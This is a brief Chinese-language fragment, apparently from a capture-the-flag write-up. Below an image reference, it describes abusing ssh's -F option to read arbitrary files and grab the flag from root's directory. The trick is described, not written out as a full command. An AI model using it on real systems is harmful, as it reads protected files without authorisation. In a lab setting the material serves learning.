

是一个ssh。查看一下它的参数

其中-F参数可以读取文件。直接读root下面的flag吧